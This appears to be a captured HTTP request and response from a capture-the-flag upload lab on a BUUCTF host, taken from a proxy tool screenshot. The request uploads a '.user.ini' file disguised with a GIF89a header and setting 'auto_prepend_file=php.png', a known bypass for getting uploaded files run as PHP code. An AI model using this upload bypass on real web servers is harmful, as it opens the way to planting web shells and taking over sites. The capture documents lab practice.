 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 44367ecc-9fc5-4721-98f0-8b9c0fe99114.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 341
Origin: http://44367ecc-9fc5-4721-98f0-8b9c0fe99114.node3.buuoj.cn
Connection: close
Referer: http://44367ecc-9fc5-4721-98f0-8b9c0fe99114.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet.stream
GIF89a
auto_prepend_file=php.png
-----------------------------2995119424827
Content-Disposition: form-data; name="upload"
提交
-----------------------------2995119424827--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 25 Jan 2020 02:15:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 770
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>